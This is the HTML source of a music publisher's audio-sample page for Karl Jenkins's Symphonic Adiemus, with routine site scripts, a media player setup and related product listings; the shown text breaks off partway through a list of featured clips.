

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/audio-clip/Adiemus-Symphonic-Adiemus-arr-2017/101399
body_size: 8404
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Sound Samples: Karl Jenkins - **Adiemus (Symphonic Adiemus)** (arr. 2017)</title>
    <meta name="description" content="Listen to Karl Jenkins: **Adiemus (Symphonic Adiemus)** (arr. 2017) for SATB choir and orchestra -   3. Adiemus (opening)" />
    <meta name="keywords" content="Sound Samples Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/audio-clip/Adiemus-Symphonic-Adiemus-arr-2017/101399" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Karl Jenkins: &lt;strong&gt;Adiemus (Symphonic Adiemus)&lt;/strong&gt; (arr. 2017)" /><meta property="og:type" content="music.song" /><meta property="og:image" content="https://www.boosey.com/images/print/Jenkins_SymphonicAdiemus400.jpg" /><meta property="og:url" content="https://www.boosey.com/audio-clip/Adiemus-Symphonic-Adiemus-arr-2017/101399" /><meta property="og:site_name" content="Boosey.com" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20260121.11505" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&sampleID=101399";
                    var basePath = "/audiovisual/sample_detail";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/audiovisual/">Watch &amp; Listen</a></li>
                <li class="breadcrumbs__item"><a href="/audiovisual/sample">Sound Samples</a></li>
        </ul>

            </div>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/audiovisual/" target="">Featured</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?new=1" target="">New</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?top10=1" target="">Top 10</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/av_results?AVType=Video" target="">All</a>
    </li>
    </ul>

    </nav>


                </div>
            <div class="page__content">
                


<div class="container container--flex container--flex-medium container--with-border-sides">
    <div class="block block--2 block--border-right block--light block--padding-top block--padding-bottom">
            <header class="page-header">
        <h1 class="page-header__title page-header__avtitle"><strong>Adiemus (Symphonic Adiemus)</strong> (arr. 2017)</h1>
            <div class="page-header__composer">Karl Jenkins</div>
    </header>

        <div id="video">
                    <script src="https://jwpsrv.com/library/Yc8jSodGEeK4QyIACp8kUw.js"></script>
    <div class="avplayer" id="avplayer1"></div>
    <script>
        $(function () {
            jwplayer("avplayer1").setup({"aspectratio":"16:9","width":"100%","height":"","image":"/images/print/Jenkins_SymphonicAdiemus400.jpg","playlist":[{"file":"/AVContent/Audio/Publishing/mp3/Jenkins_SymphonicAdiemus.mp3","image":"/images/print/Jenkins_SymphonicAdiemus400.jpg","title":""}],"sharing":{"link":null,"code":null,"heading":null,"sites":null},"autostart":true});
        });
    </script>

        </div>
        <p>Plays: 16215</p>

        <p>for SATB choir and orchestra</p>

        <P><EM>3. Adiemus (opening)</EM></P>

        <p>Duration:   00&nbsp;mins  30&nbsp;secs <br />
</p>
        <P>&nbsp;</P>


            <p><a href="http://www.deccaclassics.com/" target="_blank">http://www.deccaclassics.com/</a></p>



Further Information on this Work:                <ul>
                        <li><a href="/cr/music/Karl-Jenkins-Symphonic-Adiemus/103354">Symphonic Adiemus </a></li>
                </ul>

        Any reproduction, publication, further distribution or public exhibition of audio materials provided at this site, in whole or in part, is strictly prohibited.

    </div>

    <div class="block block--light">
                <header class="block__header">
            <h2>Buy Related Products</h2>
        </header>
        <ul class="list list--rows related-products">
                <li class="list-item">
                    <a href="/purchase-music/Karl-Jenkins-Adiemus-SATB-divisi-Piano/103354/101299">
                        <div class="generic-list">
                            <div class="generic-list-left">
                                    <img class="prod-img product__image" src="/images/print/$_100x0_$_9790060134357_cov.jpg" alt="Adiemus (SATB divisi &amp; Piano)" />
                            </div>
                            <div class="generic-list-right"></div>
                        </div>

                        <div class="product-details">
                            <div class="generic-list-title">Karl Jenkins</div>
                            <div class="-generic-list-text2">Adiemus (SATB divisi &amp; Piano) SATB (with divisi), Piano</div>
                        </div>
                    </a>
                </li>
                <li class="list-item">
                    <a href="/purchase-music/Karl-Jenkins-Chorale-Cantilena-SATB-with-divisi-Piano/103354/101300">
                        <div class="generic-list">
                            <div class="generic-list-left">
                                    <img class="prod-img product__image" src="/images/print/$_100x0_$_9790060134401_cov.jpg" alt="Chorale: Cantilena (SATB with divisi &amp; Piano)" />
                            </div>
                            <div class="generic-list-right"></div>
                        </div>

                        <div class="product-details">
                            <div class="generic-list-title">Karl Jenkins</div>
                            <div class="-generic-list-text2">Chorale: Cantilena (SATB with divisi &amp; Piano) SATB (with divisi), Piano</div>
                        </div>
                    </a>
                </li>
                <li class="list-item">
                    <a href="/purchase-music/Karl-Jenkins-Chorale-Elegia-SATB-divisi-Piano/103354/101301">
                        <div class="generic-list">
                            <div class="generic-list-left">
                                    <img class="prod-img product__image" src="/images/print/$_100x0_$_9790060134371_cov.jpg" alt="Chorale: Elegia (SATB divisi &amp; Piano)" />
                            </div>
                            <div class="generic-list-right"></div>
                        </div>

                        <div class="product-details">
                            <div class="generic-list-title">Karl Jenkins</div>
                            <div class="-generic-list-text2">Chorale: Elegia (SATB divisi &amp; Piano) SATB (with divisi), Piano</div>
                        </div>
                    </a>
                </li>
                <li class="list-item">
                    <a href="/purchase-music/Karl-Jenkins-Chorale-Hymn-SATB-Piano/103354/101302">
                        <div class="generic-list">
                            <div class="generic-list-left">
                                    <img class="prod-img product__image" src="/images/print/$_100x0_$_9790060134425_cov.jpg" alt="Chorale: Hymn (SATB &amp; Piano)" />
                            </div>
                            <div class="generic-list-right"></div>
                        </div>

                        <div class="product-details">
                            <div class="generic-list-title">Karl Jenkins</div>
                            <div class="-generic-list-text2">Chorale: Hymn (SATB &amp; Piano) SATB, Piano</div>
                        </div>
                    </a>
                </li>
                <li class="list-item">
                    <a href="/purchase-music/Karl-Jenkins-Chorale-Za-Ma-Ba-SATB-Piano/103354/101303">
                        <div class="generic-list">
                            <div class="generic-list-left">
                                    <img class="prod-img product__image" src="/images/print/$_100x0_$_9790060134340_cov.jpg" alt="Chorale: Za Ma Ba (SATB &amp; Piano)" />
                            </div>
                            <div class="generic-list-right"></div>
                        </div>

                        <div class="product-details">
                            <div class="generic-list-title">Karl Jenkins</div>
                            <div class="-generic-list-text2">Chorale: Za Ma Ba (SATB &amp; Piano) SATB, Piano</div>
                        </div>
                    </a>
                </li>
                <li class="list-item">
                    <a href="/purchase-music/Karl-Jenkins-In-caelum-fero-SATB-with-divisi-Piano/103354/101304">
                        <div class="generic-list">
                            <div class="generic-list-left">
                                    <img class="prod-img product__image" src="/images/print/$_100x0_$_9790060134333_cov.jpg" alt="In caelum fero (SATB with divisi &amp; Piano)" />
                            </div>
                            <div class="generic-list-right"></div>
                        </div>

                        <div class="product-details">
                            <div class="generic-list-title">Karl Jenkins</div>
                            <div class="-generic-list-text2">In caelum fero (SATB with divisi &amp; Piano) SATB (with divisi), Piano</div>
                        </div>
                    </a>
                </li>
                <li class="list-item">
                    <a href="/purchase-music/Karl-Jenkins-Kayama-SATB-with-divisi-Piano/103354/101305">
                        <div class="generic-list">
                            <div class="generic-list-left">
                                    <img class="prod-img product__image" src="/images/print/$_100x0_$_9790060134388_cov.jpg" alt="Kayama (SATB with divisi &amp; Piano)" />
                            </div>
                            <div class="generic-list-right"></div>
                        </div>

                        <div class="product-details">
                            <div class="generic-list-title">Karl Jenkins</div>
                            <div class="-generic-list-text2">Kayama (SATB with divisi &amp; Piano) SATB (with divisi), Piano</div>
                        </div>
                    </a>
                </li>
                <li class="list-item">
                    <a href="/purchase-music/Karl-Jenkins-Song-of-the-Plains-SATB-with-divisi-Piano/103354/101306">
                        <div class="generic-list">
                            <div class="generic-list-left">
                                    <img class="prod-img product__image" src="/images/print/$_100x0_$_9790060134432_cov.jpg" alt="Song of the Plains (SATB with divisi &amp; Piano)" />
                            </div>
                            <div class="generic-list-right"></div>
                        </div>

                        <div class="product-details">
                            <div class="generic-list-title">Karl Jenkins</div>
                            <div class="-generic-list-text2">Song of the Plains (SATB with divisi &amp; Piano) SATB (with divisi), Piano</div>
                        </div>
                    </a>
                </li>
                <li class="list-item">
                    <a href="/purchase-music/Karl-Jenkins-Song-of-the-Spirit-SATB-Piano/103354/101307">
                        <div class="generic-list">
                            <div class="generic-list-left">
                                    <img class="prod-img product__image" src="/images/print/$_100x0_$_9790060134364_cov.jpg" alt="Song of the Spirit (SATB &amp; Piano)" />
                            </div>
                            <div class="generic-list-right"></div>
                        </div>

                        <div class="product-details">
                            <div class="generic-list-title">Karl Jenkins</div>
                            <div class="-generic-list-text2">Song of the Spirit (SATB &amp; Piano) SATB, Piano</div>
                        </div>
                    </a>
                </li>
                <li class="list-item">
                    <a href="/purchase-music/Karl-Jenkins-Symphonic-Adiemus/103354/107526">
                        <div class="generic-list">
                            <div class="generic-list-left">
                                    <img class="prod-img product__image" src="/images/print/$_100x0_$_9781784543679.jpg" alt="Symphonic Adiemus" />
                            </div>
                            <div class="generic-list-right"></div>
                        </div>

                        <div class="product-details">
                            <div class="generic-list-title">Karl Jenkins</div>
                            <div class="-generic-list-text2">Symphonic Adiemus SATB, Orchestra (Vocal Score)</div>
                        </div>
                    </a>
                </li>
                <li class="list-item">
                    <a href="/purchase-music/Karl-Jenkins-Symphonic-Adiemus-Vocal-Score/103354/101298">
                        <div class="generic-list">
                            <div class="generic-list-left">
                                    <img class="prod-img product__image" src="/images/print/$_100x0_$_9790060134326_cov.jpg" alt="Symphonic Adiemus (Vocal Score)" />
                            </div>
                            <div class="generic-list-right"></div>
                        </div>

                        <div class="product-details">
                            <div class="generic-list-title">Karl Jenkins</div>
                            <div class="-generic-list-text2">Symphonic Adiemus (Vocal Score) SATB (Vocal Score)</div>
                        </div>
                    </a>
                </li>
                <li class="list-item">
                    <a href="/purchase-music/Karl-Jenkins-Tintinnabulum-SATB-with-divisi-Piano/103354/101308">
                        <div class="generic-list">
                            <div class="generic-list-left">
                                    <img class="prod-img product__image" src="/images/print/$_100x0_$_9790060134395_cov.jpg" alt="Tintinnabulum (SATB with divisi &amp; Piano)" />
                            </div>
                            <div class="generic-list-right"></div>
                        </div>

                        <div class="product-details">
                            <div class="generic-list-title">Karl Jenkins</div>
                            <div class="-generic-list-text2">Tintinnabulum (SATB with divisi &amp; Piano) SATB (with divisi), Piano</div>
                        </div>
                    </a>
                </li>
                <li class="list-item">
                    <a href="/purchase-music/Karl-Jenkins-Zarabanda-SATB-with-divisi-Piano/103354/101309">
                        <div class="generic-list">
                            <div class="generic-list-left">
                                    <img class="prod-img product__image" src="/images/print/$_100x0_$_9790060134418_cov.jpg" alt="Zarabanda (SATB with divisi &amp; Piano)" />
                            </div>
                            <div class="generic-list-right"></div>
                        </div>

                        <div class="product-details">
                            <div class="generic-list-title">Karl Jenkins</div>
                            <div class="-generic-list-text2">Zarabanda (SATB with divisi &amp; Piano) SATB (with divisi), Piano</div>
                        </div>
                    </a>
                </li>
        </ul>

            <header class="block__header">
        <h2> Featured Clips</h2>
    </header>
    <ul class="list list--rows list--no-padding featured-audio">
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/__Chamber-Symphony-No-1__-1987/101755"><img class="generic-list-image" src="/images/print/$_100x100_4$_Yun_OrchestralBIS400.jpg" alt="__Chamber Symphony No.1__ (1987)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/__Chamber-Symphony-No-1__-1987/101755"><strong>Chamber Symphony No.1</strong> (1987)</a></div>
                <div>        <div class="generic-list-text2">Isang Yun</div>
            <div class="generic-list-text3">Plays: 5625</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
